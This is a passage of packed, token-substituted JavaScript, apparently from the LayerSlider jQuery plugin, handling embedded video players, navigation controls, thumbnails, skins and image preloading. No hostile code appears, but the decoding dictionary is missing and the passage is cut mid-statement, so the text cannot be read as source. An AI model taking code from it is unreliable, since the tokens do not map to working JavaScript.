cB.kD(t[0],{bs:{kC:19(){2v!==s.2R.4C&&s.2S.3E.ix(s.2R.4C),a&&!s.2S.eB||(s.2S.3E.eC(),s.2S.eB=!1)},kB:19(t){0===t.1a&&(s.is.2y?s.2S.3E.bc(0):o.1W.ba(e,s))}}})},2Y:19(e,t,i,s){s.2S.3E?s.2S.3E.eC?s.2S.3E.eC():s.2S.eB=!0:18.8D(e,t,i,s)},1Y:19(e,t,i,s){i.2S.3E&&(i.2S.3E.kx(),s&&i.2S.3E.bc(0),i.is.2y||o.1W.cz(e.1D(".ls-6i")))}},42:{1m:19(){1d t=18.$80=o.1c.$7Y.1D(\'4d[23*="3E.42"], 4d[1a-23*="3E.42"]\');if(t.1t){o.2Q.eG=1A.3J(cE.cD()/3w),o.1W.$7t=o.1W.$7t.1z(t.4b());1d i=0;e("<8m>").1J({23:o.1W.7W+"//f.kw.5m/js/kt.aj.js",22:"53/i8"}).2j("aC"),o.4O.eH=cl(19(){o.1M.2Z(o.1c,{e0:!0}),(1o.ks||1A.3J(cE.cD()/3w)-o.2Q.eG>3)&&(aq(o.4O.eH),2q o.4O.eH,2q o.2Q.eG,1o.2H.7T.bt=!0,s())},25);1d s=19(){o.1W.42.$80.3f(19(){1d t=e(18).1J("id","ls-42-"+ ++i),s=t.4b(),r=s.1a(o.1p.1m.1V),n=(t.1J("23")||t.1J("1a-23")).2m(/&hN;/g,"&").2m("4X=1","4X=0").2m("?","?hO=b6&"),l=-1===n.1i("?")?"?":"&",d=-1===n.1i("9T")?o.1W.7W:"",u="hR=hS&2B=1&kr=ls-42-"+i,p=o.1W.7W+"//42.5m/2B/kp/4z/"+n.1K("4z/")[1].1K("?")[0]+".kn?kl=?",c=d+n+l+u;r.2S={22:"42",cO:{}},o.1W.cL(r),r.is.2y&&o.1W.aT(r,s),e.kk(p,19(e){r.is.2y||o.1W.cH(s,t,c,e[0].kj,r)}),s.on("cd."+a+" 5j."+a,".ls-6i",19(){o.1W.cb(e(18)),o.1W.ca(s,r),o.1W.c5(s),o.1W.42.2Y(s,t,c,r)}).on("bY."+a,19(){o.1W.42.2Y(s,t,c,r)}).on("9O."+a,19(){o.1W.42.1Y(s,t,r,!0)}).on("ey."+a,19(){o.1W.42.8D(s,t,c,r,!0)})}),o.1M.2Z(o.1c,{e0:!1})}}},8D:19(e,t,i,s,a){if(2v!==s.2R.69)2O(i=i.2m("&8U=0","").2m("&8U=1","").2m("&8Z=0","").2m("&8Z=1","").2m("&91=0","").2m("&91=1",""),s.2R.69){1j!0:i=i.2m("8U=0","8U=1","").2m("8Z=0","8Z=1","").2m("91=0","91=1","");1x;1j!1:i=i.2m("8U=1","8U=0","").2m("8Z=1","8Z=0","").2m("91=1","91=0","")}t.1J("23",i);1d r=19(){s.is.2y?s.2S.3E.2B("bc",0).2B("2Y"):o.1W.ba(e,s)};s.2S.3E=$f(t[0]),s.2S.3E.iS("bF",19(){s.2S.3E.iS("ki",r),2v!==s.2R.4C&&s.2S.3E.2B("ix",s.2R.4C/1q),a||s.2S.3E.2B("2Y")})},2Y:19(e,t,i,s){s.2S.3E?s.2S.3E.2B("2Y"):18.8D(e,t,i,s)},1Y:19(e,t,i,s){i.2S.3E&&(i.2S.3E.2B("5s"),s&&i.2S.3E.2B("bc",0),i.is.2y||o.1W.cz(e.1D(".ls-6i")))}},5G:{1m:19(){if(18.$26=o.1c.$7Y.1D("4z, 8c"),o.1W.$7t=o.1W.$7t.1z(18.$26.4b()),18.$26.1t){1d t=0;o.1W.5G.$26.3f(19(){1d i=e(18).1J("id","ls-5G-"+ ++t),s=e(18).4b(),r=s.1a(o.1p.1m.1V);if(r.2S={22:"5G",cO:{}},o.1W.cL(r),r.is.2y&&o.1W.aT(r,s),i.1J("4X")){1d n=i.7I("4X").bw(!0,!0);i.6b(),i=n.2j(s),s.1a("ls",s.1a("ls")+" 4X: b6;")}r.is.2y||o.1W.cH(s,i,!1,!1,r),i.on("kh."+a,19(){r.is.2y?(i[0].iX=0,i[0].2Y()):o.1W.ba(s,r)}),s.on("cd."+a+" 5j."+a,".ls-6i",19(t){o.1W.cb(e(18)),o.1W.ca(s,r),o.1W.c5(s),o.1W.5G.2Y(s,i,r)}).on("bY."+a,19(){o.1W.5G.2Y(s,i,r)}).on("9O."+a,19(){o.1W.5G.1Y(s,i,r,!0)})})}},2Y:19(e,t,i){2v===i.2R.4C||i.2S.iY||(t[0].4C=i.2R.4C/1q,i.2S.iY=!0),t[0].2Y()},1Y:19(e,t,i,s){t[0].5s(),s&&(t[0].iX=0),i.is.2y||o.1W.cz(e.1D(".ls-6i"))}},aT:19(t,i){if(t.2R={58:!1,4X:!1,69:!1,bm:"ai",2D:!1,4C:t.2R.4C?t.2R.4C:0},i.1a("ls")&&-1!==i.1a("ls").1i("8e:")&&0==i.3O(".ls-6i").1t){1d s=e("<1B>").2a("ls-6i").2j(i),a=i.1a("ls").1K("8e:")[1].1K(";")[0].3N();e("<1B>").2j(s).2a("ls-eR").1J({1X:"2h-5d: 6p("+a+")"})}},cL:19(e){e.is.9Q=!0},cH:19(t,i,s,a,r){1d n=e("<1B>").2a("ls-6i").2j(t);2v===r.2R.4X&&o.o.e6||r.2R.4X?t.2a("ls-4X"):e("<1B>").2j(n).2a("ls-kg"),t.1a("ls")&&-1!==t.1a("ls").1i("8e:")&&(a=t.1a("ls").1K("8e:")[1].1K(";")[0].3N()),i.is("4d")?e("<1B>").2j(n).2a("ls-eR").1J({1X:"2h-5d: 6p("+a+")"}):(a||2r 0===i.1J("8e")||(a=i.1J("8e"),i.7I("8e")),a&&e("<1B>").2j(n).2a("ls-eR").1J({1X:"2h-5d: 6p("+a+")"}))},ca:19(e,t){!t.is.3F&&o.o.aO&&(o.1M.2Z(o.1w,{9m:!0}),"2G"==o.o.aO&&18.9R++)},cb:19(e){e.48(o.1b.1W.1p.48).5S(o.1b.1W.1p.5S)},cz:19(e){e.5v(o.1b.1W.1p.5v)},ba:19(e,t){"2G"!=o.o.aO||t.is.2y||(t.is.3F||18.bp++,18.bp==18.9R&&0!==18.9R&&(o.1M.2Z(o.1w,{9m:!1}),o.1w.kf=1,o.1w.3i()))},eW:19(e){1d t=e.1a(o.1p.1m.1V);t.is.9Q&&(o.1n.6J&&(i.4u("ls-1n-is-6M")&&t.26.$7C.4u("ls-3X-on-6M")||i.4u("ls-1n-is-6I")&&t.26.$7C.4u("ls-3X-on-6I"))||(2v===t.2R.4X&&o.o.e6||t.2R.4X)&&e.1D(".ls-6i").5p("cd"))},1Y:19(t){1d i=18;t=2r 0===t||t,o.1k.2T("2C,1N,3H").3f(19(){1d s=e(18),a=s.3S(".ls-2X"),r=a.1a(o.1p.1m.1V);i.3H.1Y(a,s,r,t)}),o.1k.2T("2C,1N,42").3f(19(){1d s=e(18),a=s.3S(".ls-2X"),r=a.1a(o.1p.1m.1V);i.42.1Y(a,s,r,t)}),o.1k.2T("2C,1N,5G").3f(19(){1d s=e(18),a=s.3S(".ls-2X"),r=a.1a(o.1p.1m.1V);i.5G.1Y(a,s,r,t)}),18.9R=0,18.bp=0},c5:19(e){o.1b.1G.6f(2v,e.3S(".ls-in-1N")[0])}},o.3m={1m:19(){o.o.3m&&(18.$1v=e("<3K>").2a("ls-ke").2j(i).1J("1X",o.o.iR).1e({6H:"4K",3t:"kd"}).on("4g."+a,19(){1d t=o.3m.$1v?6j:0;o.2Q.3m=5F(19(){2q o.2Q.3m,o.3m.$1v.1a("9H",o.3m.$1v.1f()),o.3m.$1v.1a("bh",o.3m.$1v.1g()),"2G"!=o.3m.$1v.1e("1T")&&o.3m.$1v.1a("af",o.3m.$1v[0].1X.1T),"2G"!=o.3m.$1v.1e("3U")&&o.3m.$1v.1a("b0",o.3m.$1v[0].1X.3U),"2G"!=o.3m.$1v.1e("27")&&o.3m.$1v.1a("9U",o.3m.$1v[0].1X.27),"2G"!=o.3m.$1v.1e("1Z")&&o.3m.$1v.1a("aM",o.3m.$1v[0].1X.1Z),!1!==o.o.eu&&e("<a>").2j(i).1J("4V",o.o.eu).1J("5z",o.o.j2).1e({kc:"3s",kb:"3s"}).9G(o.3m.$1v),o.3m.$1v.1e({3t:"3s",6H:"4L"}),o.3m.1E()},t)}).1J("23",o.o.3m))},1E:19(){18.$1v.1e({1f:18.$1v.1a("9H")*o.1E.1H,1g:18.$1v.1a("bh")*o.1E.1H}),18.$1v.5v(5h);1d e="2G",t="2G",s="2G",a="2G";e=18.$1v.1a("af")&&-1!=18.$1v.1a("af").1i("%")?i.1f()/1q*2P(18.$1v.1a("af"))-18.$1v.1f()/2+1l(i.1e("4x-1T")):1l(18.$1v.1a("af"))*o.1E.1H,t=18.$1v.1a("b0")&&-1!=18.$1v.1a("b0").1i("%")?i.1f()/1q*2P(18.$1v.1a("b0"))-18.$1v.1f()/2+1l(i.1e("4x-3U")):1l(18.$1v.1a("b0"))*o.1E.1H,s=18.$1v.1a("9U")&&-1!=18.$1v.1a("9U").1i("%")?i.1g()/1q*2P(18.$1v.1a("9U"))-18.$1v.1g()/2+1l(i.1e("4x-27")):1l(18.$1v.1a("9U"))*o.1E.1H,a=18.$1v.1a("aM")&&-1!=18.$1v.1a("aM").1i("%")?i.1g()/1q*2P(18.$1v.1a("aM"))-18.$1v.1g()/2+1l(i.1e("4x-1Z")):1l(18.$1v.1a("aM"))*o.1E.1H,18.$1v.1e({1T:e,3U:t,27:s,1Z:a})}},o.1y={2k:{1m:19(){o.o.dY&&18.aW.1m(),(o.o.9L||o.o.bo)&&18.1Z.1m()},aW:{1m:19(){e(\'<a 2s="ls-1y-1v ls-3p-2I" 7L-7K="8x 2o 4v i6 1S" 4V="#" />\').on("5j."+a,19(e){e.41(),i.5a("2I")}).2j(i),e(\'<a 2s="ls-1y-1v ls-3p-1O" 7L-7K="8x 2o 4v 1O 1S" 4V="#" />\').on("5j."+a,19(e){e.41(),i.5a("1O")}).2j(i),o.o.hW&&18.8P()},8P:19(){i.1D(".ls-3p-2I, .ls-3p-1O").1e({3t:"3s"}),i.on("5X."+a,19(){o.1y.2k.fb||i.1D(".ls-3p-2I, .ls-3p-1O").1Y(!0,!0).5v(5h)}).on("5t."+a,19(){i.1D(".ls-3p-2I, .ls-3p-1O").1Y(!0,!0).5S(5h)})}},1Z:{1m:19(){18.1R=e(\'<1B 2s="ls-1y-1v ls-1Z-3p-1R" />\').2j(i),o.o.bo&&"9s"!=o.o.6C&&18.bR.1m(),o.o.9L?18.jq():"9s"!=o.o.6C&&18.jr(),o.o.bn&&"9s"!=o.o.6C&&18.8P(),"9s"==o.o.6C&&(18.1R.2a("ls-jt-4T"),18.4T.1m())},bR:{1m:19(){1d t=18;e(\'<8s 2s="ls-1Z-9B" />\').2j(i.1D(".ls-1Z-3p-1R"));2c(1d s=0;s<o.1h.3q;s++){1d r=e(\'<a 4V="#" 7L-7K="8x 2o 1S \'+(s+1)+\'" />\').2j(i.1D(".ls-1Z-9B")).1a("1L",s+1).on("5j."+a,19(t){t.41(),i.5a(e(18).1a("1L"))});"1r"==o.o.6C&&r.on("5X."+a,19(){1d s=e(18);i.1D(".ls-2D-1r-3K").1e({1T:1l(t.88.1e("4x-1T")),27:1l(t.88.1e("4x-27"))}),t.ab.on("4g."+a,19(){0===e(18).1f()?t.ab.1e({6A:"eJ",6N:"0 2G",1T:"2G"}):t.ab.1e({6A:"jx",3W:-e(18).1f()/2,1T:"50%"}),t.ab.1e("3t","3s").1Y(!0,!0).5v(9p)}).1J("23",o.1h[s.1a("1L")].1a.2D),t.88.1e({3t:"5I"}).1Y().8j({1T:e(18).6A().1T+(e(18).1f()-t.88.4F())/2},9p),t.fi.1e({3t:"3s",6H:"4L"}).1Y().5v(9p)}).on("5t."+a,19(){t.fi.1Y().5S(9p,19(){t.88.1e({6H:"4K",3t:"5I"})})})}t.21.3n(o.1h.3j.1L),"1r"==o.o.6C&&t.21.1r()},21:{3n:19(e){2r 0===e&&(e=o.1h.2C.1L),e--,i.1D(".ls-1Z-9B a").3V("ls-3p-3n"),i.1D(".ls-1Z-9B a:eq( "+e+" )").2a("ls-3p-3n")},1r:19(){1d t=o.1y.2k.1Z.bR,s=e(\'<1B 2s="ls-2D-1r"><1B 2s="ls-2D-1r-cU"><1B 2s="ls-2D-1r-bg"></1B><1B 2s="ls-2D-1r-3K"><3K></1B><8s></8s></1B></1B>\').2j(i.1D(".ls-1Z-9B"));i.1D(".ls-2D-1r, .ls-2D-1r-3K").1e({1f:o.o.e1,1g:o.o.b2}),t.88=i.1D(".ls-2D-1r"),t.ab=t.88.1D("3K").1e({1g:o.o.b2}),t.fi=i.1D(".ls-2D-1r-cU").1e({6H:"4K",3t:"5I"}),s.2j(i.1D(".ls-1Z-9B"))}}},jq:19(){18.aL=e(\'<a 2s="ls-3p-3i" 7L-7K="3i 1w" 4V="#" />\').on("5j."+a,19(e){e.41(),i.5a("3i")}).ap(i.1D(".ls-1Z-3p-1R")),18.aU=e(\'<a 2s="ls-3p-1Y" 7L-7K="1Y 1w" 4V="#" />\').on("5j."+a,19(e){e.41(),i.5a("1Y")}).2j(i.1D(".ls-1Z-3p-1R")),o.o.9h?18.9M("3i"):18.9M("1Y")},9M:19(e){if(o.o.9L)2O(e){1j"3i":18.aL.2a("ls-3p-3i-3n"),18.aU.3V("ls-3p-1Y-3n");1x;1j"1Y":18.aL.3V("ls-3p-3i-3n"),18.aU.2a("ls-3p-1Y-3n")}},jr:19(){e(\'<8s 2s="ls-3p-jF ls-3p-ka" />\').ap(i.1D(".ls-1Z-3p-1R")),e(\'<8s 2s="ls-3p-jF ls-3p-k9" />\').2j(i.1D(".ls-1Z-3p-1R"))},8P:19(){1d e=18;e.1R.1e({3t:"3s"}),i.on("5X."+a,19(){o.1y.2k.fb||e.1R.1Y(!0,!0).5v(5h)}).on("5t."+a,19(){e.1R.1Y(!0,!0).5S(5h)})},fp:19(e){if(o.o.bn&&!i.4u("ls-1r"))2O(e){1j"on":o.1y.2k.1Z.4T.1R.1e({6H:"4K",3t:"5I"});1x;1j"70":o.1y.2k.1Z.4T.1R.1e({6H:"4L",3t:"3s"})}},4T:{1m:19(){1d t=18;18.1R=e(\'<1B 2s="ls-1y-1v ls-2D-1R"></1B>\').2j(i),e(\'<1B 2s="ls-2D"><1B 2s="ls-2D-cU"><1B 2s="ls-2D-1S-4R"><1B 2s="ls-2D-1S"></1B></1B></1B></1B>\').2j(18.1R),18.$1v=i.1D(".ls-2D-1S-4R"),"c6"in 1o?18.$1v.2a("ls-k8"):18.$1v.on("5X."+a,19(){e(18).2a("ls-2D-1S-1r")}).on("5t."+a,19(){e(18).3V("ls-2D-1S-1r"),o.1y.2k.1Z.4T.2i()}).on("7R."+a,19(t){1d i=1l(t.bK-e(18).62().1T)/e(18).1f()*(e(18).1f()-e(18).1D(".ls-2D-1S").1f());e(18).1D(".ls-2D-1S").1Y().1e({3W:i})});2c(1d s=0;s<o.1h.3q;s++){1d r=s+1,n=e(\'<a 4V="#" 2s="ls-7E-\'+(s+1)+\'"  7L-7K="8x 2o 1S \'+(s+1)+\'"><3K 23="\'+o.1h[r].1a.2D+\'"></a>\');o.1h[r].1a.dP&&n.1D("3K").1J("fw",o.1h[r].1a.dP),n.1a("1L",r).on("5j."+a,19(t){t.41(),i.5a(e(18).1a("1L"))}).2j(i.1D(".ls-2D-1S")),"c6"in 1o||n.on("5X."+a,19(){e(18).3O().1Y().c1(5h,o.o.e2/1q)}).on("5t."+a,19(){e(18).3O().4u("ls-7E-3n")||e(18).3O().1Y().c1(5h,o.o.e3/1q)})}o.1y.2k.1Z.aL&&o.1y.2k.1Z.aU&&(o.1y.2k.1Z.1R=e(\'<1B 2s="ls-1Z-3p-1R ls-k7-4T"></1B>\').2j(i),o.1y.2k.1Z.aL.bw().on("5j."+a,19(e){e.41(),i.5a("3i")}).2j(o.1y.2k.1Z.1R),o.1y.2k.1Z.aU.bw().on("5j."+a,19(e){e.41(),i.5a("1Y")}).2j(o.1y.2k.1Z.1R)),o.o.bn&&t.8P()},8P:19(){1d e=18;e.1R.1e("3t","3s"),o.1y.2k.1Z.1R&&(o.1y.2k.1Z.1R="5I"==o.1y.2k.1Z.1R.1e("3t")?o.1y.2k.1Z.1R:i.1D(".ls-jt-4T"),o.1y.2k.1Z.1R.1e("3t","3s")),i.on("5X."+a,19(){i.2a("ls-1r"),o.1y.2k.fb||(e.1R.1Y(!0,!0).5v(5h),o.1y.2k.1Z.1R&&o.1y.2k.1Z.1R.1Y(!0,!0).5v(5h))}).on("5t."+a,19(){i.3V("ls-1r"),e.1R.1Y(!0,!0).5S(5h),o.1y.2k.1Z.1R&&o.1y.2k.1Z.1R.1Y(!0,!0).5S(5h)})},6y:19(t){1d s=t||o.1h.1O.1L;i.1D(".ls-2D-1S a:5g(.ls-7E-"+s+" )").3O().3f(19(){e(18).3V("ls-7E-3n").1Y().c1(bz,o.o.e3/1q)}),i.1D(".ls-2D-1S a.ls-7E-"+s).3O().2a("ls-7E-3n").1Y().c1(bz,o.o.e2/1q)},2i:19(){if(!i.1D(".ls-2D-1S-4R").4u("ls-2D-1S-1r")){1d e=!!i.1D(".ls-7E-3n").1t&&i.1D(".ls-7E-3n").4b();if(e){1d t=e.6A().1T+e.1f()/2,s=i.1D(".ls-2D-1S-4R").1f()/2-t;s=(s=s<i.1D(".ls-2D-1S-4R").1f()-i.1D(".ls-2D-1S").1f()?i.1D(".ls-2D-1S-4R").1f()-i.1D(".ls-2D-1S").1f():s)>0?0:s,i.1D(".ls-2D-1S").8j({3W:s},k6)}}},1E:19(){o.1y.2k.1Z.fp("on");1d e=-1==o.1c.49.1f.1i("%")?1l(o.1c.49.9H):i.1f(),t=i.1D(".ls-2D"),s=-1==o.o.bl.1i("%")?1l(o.o.bl):1l(e/1q*1l(o.o.bl));i.1D(".ls-2D-1S a").1e({1f:1l(o.o.e1*o.1E.1H),1g:1l(o.o.b2*o.1E.1H)}),i.1D(".ls-2D-1S a:cK").1e({6N:0}),i.1D(".ls-2D-1S").1e({1g:1l(o.o.b2*o.1E.1H)}),t.1e({1f:s*1A.3J(1q*o.1E.1H)/1q}),t.1f()>i.1D(".ls-2D-1S").1f()&&t.1e({1f:i.1D(".ls-2D-1S").1f()}),o.1y.2k.1Z.fp("70")}}}},4p:{4g:19(){i.2a("ls-"+o.o.4p);1d t,s=o.o.9u+o.o.4p+"/4p.1e",r=e(e("aC").1t?"aC":"3I");e(\'4W[4V="\'+s+\'"]\').1t?(t=e(\'4W[4V="\'+s+\'"]\'),o.1y.4p.6G||(o.1y.4p.6G=!0,o.2Q.fB=5F(19(){2q o.2Q.fB,o.1c.1m()},bV))):2E.jV?(2E.jV(s),t=e(\'4W[4V="\'+s+\'"]\')):t=e(\'<4W e5="jW" 4V="\'+s+\'" 22="53/1e" />\').2j(r),t.on("4g."+a,19(){o.1y.4p.6G||(o.1y.4p.6G=!0,o.2Q.fC=5F(19(){2q o.2Q.fC,o.1c.1m()},bV))}),e(1o).on("4g."+a,19(){o.1y.4p.6G||(o.1y.4p.6G=!0,o.2Q.fD=5F(19(){2q o.2Q.fD,o.1c.1m()},bV))}),o.2Q.fE=5F(19(){o.1y.4p.6G||(o.1y.4p.6G=!0,2q o.2Q.fE,o.1c.1m())},3w)}},4h:{1m:19(){18.21(),18.1E()},21:19(){18.$1v=e(\'<1B 2s="ls-1y-1v ls-4h"></1B>\').2j(i),"5I"!=18.$1v.1e("3t")||18.$1v.1D("3K").1t||(18.68=19(){o.1y.4h.$1v.1e({3t:"3s",6H:"4L"}).5v(6j,19(){o.1y.4h.68=!1})},18.5d=e("<3K>").1J("23",o.o.9u+o.o.4p+"/4h.dN").2j(18.$1v),18.k1="4w"==2u 1l(i.1e("4x-1Z"))?1l(i.1e("4x-1Z")):0)},1E:19(){18.5d&&(18.5d.1g()>0?18.k1>0?18.$1v.1e({1g:18.5d.1g()/2}):18.$1v.1e({1g:18.5d.1g(),5r:-18.5d.1g()/2}):o.2Q.k2=5F(19(){2q o.2Q.k2,o.1y.4h.1E()},50))}},2l:{1m:19(){o.o.hZ&&18.4A.61(),o.o.i1&&18.46.61();1d t=!1;(t=o.o.i4?e("<1B>").oG(i):e(\'[1a-2N-2c="\'+i.1J("id")+\'"], [1a-2N-2c="\'+a+\'"]\')).1t&&(t.2a("ls-1y-1v"),18.2N.61(t))},4A:{61:19(){18.$1v=e("<1B>").2a("ls-1y-1v ls-4A-jM").2j(i)}},46:{61:19(){18.$1v=e("<1B>").2a("ls-1y-1v ls-46-jM").2j(i),18.$1v.9G(e(\'<1B 2s="ls-ct-8l"></1B><1B 2s="ls-ct-1T"><1B 2s="ls-ct-43"><1B 2s="ls-ct-jG"><1B 2s="ls-ct-jj"></1B></1B></1B></1B><1B 2s="ls-ct-3U"><1B 2s="ls-ct-43"><1B 2s="ls-ct-jG"><1B 2s="ls-ct-jj"></1B></1B></1B></1B>\')),18.$1v.1a("3a",{31:18.$1v.1e("31")})}},2N:{$5E:[],$1v:[],$f3:[],$7s:[],$c8:[],eS:[],9J:[],7O:[],61:19(t){1d s,r=e(2E),n=18,l=19(e,t){(s=(e.bK?e.bK:o.1n.iO)-n.$1v[t].62().1T-n.7O[t]/2)<0&&(s=0),s>n.9J[t]-n.7O[t]&&(s="eL( 1q% - "+o.1y.2l.2N.7O[t]+"px )"),n.$7s[t].1e({1T:s}),o.1b.1G&&o.1b.1G.3y("5f"==2u s?o.1b.1k.1s.3y:s/(n.9J[t]-n.7O[t])*o.1b.1k.1s.3y)},d=19(t,i){e(2E).70("7R."+a),e("3I").9x("9Z",!1).3V("ls-9Z"),o.o.a8&&!o.1w.2x.6X||o.1c.5k||!o.1b.1G||o.o.5n||(!0===o.1b.1k.1s.2x.eK?o.1b.1k.1s.8y():o.1b.1k.1s.2Y())};e.3f(t,19(t,i){n.$5E[t]=e(i).2a("ls-2N-4R "+a),n.$1v[t]=e("<1B>").2a("ls-2N").2j(n.$5E[t]),n.$f3[t]=e("<1B>").2a("ls-km").2j(n.$1v[t]),n.$7s[t]=e("<1B>").2a("ls-2N-1c-4R").2j(n.$5E[t]),n.$c8[t]=e("<1B>").2a("ls-2N-1c").2j(n.$7s[t]),n.7O[t]=n.$7s[t].1f(),n.$7s[t].1e({5r:-n.$c8[t].4Q()/2}),n.$5E[t].on("8T."+a,19(e){l(e,t)}),n.$5E[t].on("ko."+a+" iK."+a,19(i){o.1b.1k.1s.5s(0),e("3I").9x("9Z",!0).2a("ls-9Z"),e(2E).on("7R."+a,19(e){l(e,t)}),l(i,t)}),r=r.1z(n.$c8[t])}),r.on("kq."+a+"iJ."+a,19(t){e(t.5z).3S(i).1t||(o.1b.1G&&o.1b.1k.1s.2x.7G&&o.1b.1G.3y()!==o.1b.1k.1s.3y&&o.1M.2Z(o.1b.1k.1s,{7G:!1}),d())})}}},cp:{1m:19(){18.$1v=e("<1B>").1e({3t:"3s"}).2a("ls-1y-1v ls-iG-4R").2j(i),e("<1B>").2a("ls-iG-ku").2j(18.$1v)},68:19(){18.$1v.48(kv).5v(5h)},3X:19(){18.$1v.1Y(!0,!0).5S(5h)}}},o.2k={2F:"1O",1m:19(){o.1h.3q>1&&(18.21.iF(),18.21.iC())},21:{iF:19(){o.o.hI&&e("3I").on("ky."+a,19(e){o.1c.kz||o.1c.kA||(37==e.iw?o.2k.2I():39==e.iw&&o.2k.1O())})},iC:19(){"c6"in 1o&&o.o.hP&&(o.1c.$5M.on("iK."+a,19(e){1d t=e.6F?e.6F:e.9a.6F;1==t.1t&&(o.1n.cV=o.1n.aR=t[0].e4)}),o.1c.$5M.on("8T."+a,19(e){1d t=e.6F?e.6F:e.9a.6F;1==t.1t&&(o.1n.aR=t[0].e4),1A.3P(o.1n.cV-o.1n.aR)>45&&e.41()}),o.1c.$5M.on("iJ."+a,19(e){1A.3P(o.1n.cV-o.1n.aR)>45&&(o.1n.cV-o.1n.aR>0?i.5a("aa"):i.5a("ad"))}))}},2I:19(){(!o.1c.9l||o.1c.9l&&o.1c.2x.dF)&&(18.2F="2I",18.bf="2I",o.1w.21.aW("2I"))},1O:19(){(!o.1c.9l||o.1c.9l&&o.1c.2x.dF)&&(18.2F="1O",18.bf="1O",o.1w.21.aW("1O"))},3i:19(){o.1M.2Z(o.1w,{6X:!0,4k:!1}),!0===o.1w.2x.av&&o.1M.2Z(o.1w,{av:!1}),o.1y.2k.1Z.9M("3i"),o.1w.2x.az||1!==o.1b.1G.5q()&&o.1b.1k.1s.8y(),o.1w.3i()},1Y:19(){o.1y.2k.1Z.9M("1Y"),o.o.a8&&o.1b.1k.1s.5s(),o.1w.1Y()}},o.6g={1m:19(){o.1c.$7Y.1D(".ls-1S 3K").3f(19(){1d t=e(18),i=t[0],s={};if(t.is(".ls-2X, .ls-bg")){if(i.ax("1f")&&(s.1f=i.ax("1f")),i.ax("1g")&&(s.1g=i.ax("1g")),i.cP&&(s.cP=i.cP),i.cW&&o.o.eA){s.d1=i.cW,s.82=i.da;1d a=s.d1.1K(",").kX(19(t){1Q 1l(e.3N(t).1K(" ")[1])});s.4B=1A.3Y.kY(2v,a)}t.7I("1f").7I("1g").7I("cP").7I("cW"),e.4t(s)||(t.1a(o.1p.1m.1V).6l=s)}t.1a("g5-23")&&t.1a("23",t.1a("g5-23")),t.1a("23")?s.82&&t.1a("23",s.82):t.1a("23",s.82?s.82:i.23),t.1J("23","1a:5d/l0;l1,l2///l3")})},dQ:19(t,s){if(!0!==o.1h[t].9F){18.7N=t,s?(18.aN=s,o.1M.2Z(o.1c,{aG:!0}),o.1y.cp.68()):18.aN=!1,o.1c.fY&&i.1e({6H:"4L"}),18.6S=[];1d a,r,n=18;o.1c.$7Y.1D(".ls-1S:eq("+(n.7N-1)+") *").3f(19(){a=e(18),r=18;1d t=a.1a(o.1p.1m.1V);if(a.is("3K")){a.1a("23")&&a.1J("23",a.1a("23")),t&&t.6l&&t.6l.d1&&o.o.eA&&(r.cW=t.6l.d1);1d i=r.23,s=!!(t&&t.6l&&t.6l.82)&&t.6l.82;s&&i!==s&&a.is(".ls-bg")&&(i=s,o.1h[n.7N].1a.$2h.1J("23",i)),o.6g.6S.54([i,a])}2L"3s"!==a.1e("2h-5d")&&-1!==a.1e("2h-5d").1i("6p")&&o.6g.6S.54([a.1e("2h-5d").4f(/6p\\((.*)\\)/)[1].2m(/"/gi,""),a])}),o.1b.4a&&o.o.9y&&o.6g.6S.54([o.o.9y,e()]),18.fV||18.4T(),0===18.6S.1t?18.4q():18.3i()}2L o.1c.co&&s&&(o.1E.dd(o.1k.2T("1O, bg")),o.1E.1k(s))},4T:19(){2c(1d e=o.1c.4T.1u(19(e,t,i){1Q i.1i(e)==t}),t=e.1t,i=0;i<t;i++)(4e fO).23=e[i];18.fV=!0},3i:19(){o.2b&&(o.1I.1z("8k","6g"),o.1I.1z("5D","6g.6V",18.7N)),18.k0=0;2c(1d e,t=18,i=19(){++t.k0==t.6S.1t&&(o.2b&&o.1I.9e(),t.4q())},s=0;s<18.6S.1t;s++){1d a=4e fO;a.ch("7i",19(){o.2b&&(e=18.23.9o(18.23.jY("/")+1,18.23.1t),o.1I.1z("2K","6g.lg",e)),i()},!1),a.ch("4g",19(){o.2b&&(e=18.23.9o(18.23.jY("/")+1,18.23.1t),o.1I.1z("5D","6g.jS",e)),18.dg.1a("jo",18.1f),18.dg.1a("jp",18.1g),i()},!1),a.23=18.6S[s][0],a.dg=18.6S[s][1]}},4q:19(){1d t=18;18.aN?(o.1k.5w(18.7N),19 i(){if(0!==o.1h[t.7N].$1k.1t)o.2Q.jP=5F(i,1q);2L{2q o.2Q.jP,o.1M.2Z(o.1b.1k.1F,{bF:!0}),e(".ls-2D-1R, .ls-3p-1O, .ls-3p-2I, .ls-1Z-3p-1R").1e({6H:"4L"}),o.1h[t.7N].9F=!0;1d s=!(!1o.2H.7T.a9&&o.1k.2T("1O,in,3H,cF").1t),a=!(!1o.2H.7T.bt&&o.1k.2T("1O,in,42,cF").1t),r=19(){o.1y.cp.3X(),o.1c.co?(o.1E.dd(o.1k.2T("1O, bg")),o.1E.1k(t.aN)):t.aN()};s&&a?r():o.4O.dh=cl(19(){(s||1o.2H.7T.a9)&&(a||1o.2H.7T.bt)&&(aq(o.4O.dh),2q o.4O.dh,r())},50)}}()):o.1k.5w(18.7N,!0),o.1M.2Z(o.1c,{aG:!1})}},o.1E={dd:19(e){18.$ay=e.1z(o.1k.2T("3n")),o.1h.1O.1a.$2y.1t&&(18.$ay=18.$ay.1z(o.1h.1O.1a.$2y))},5B:19(){if(!2E.3I.87(t))1Q!1;o.2B.4c("jN")&&i.4o("jN",o.2B.4I()),18.1c(),18.2k(),18.1k(),18.3m(),18.4h(),18.2l(),o.1b.1k.1s.6e&&o.o.ez&&(o.1M.jJ(),o.1b.1k.1s.61(!0)),o.2B.4c("jw")&&i.4o("jw",o.2B.4I())},bX:19(){e(1o).cS(1A.6u(o.1c.4D)-(o.1n.4Y-o.1c.1g)/2)},1c:19(){if(!2E.3I.87(t))1Q!1;1d s,a=o.1c.$dj?o.1c.$dj:o.1M.iV("1f"),r=o.1c.49,n=o.1c.$ds?a.1f()/1q*o.1c.$ds:a.1f(),l=r.22,d=0!==r.4B?r.4B:n,u="2G"===r.3W?0:r.3W,p="2G"===r.8I?0:r.8I;if(o.1c.2x.7a?i[0].1X.4B="":0!==r.4B&&(i[0].1X.4B=r.4B+"px"),-1!==d.1i("%")&&(d=n/1q*1l(d)),(n-=u+p)>d&&d>=0&&(n=d),o.o.dH&&("6r"===l||"6w"===l&&"dx"!==o.o.8Q&&"i7"!==o.o.8Q)){i.4b();1d 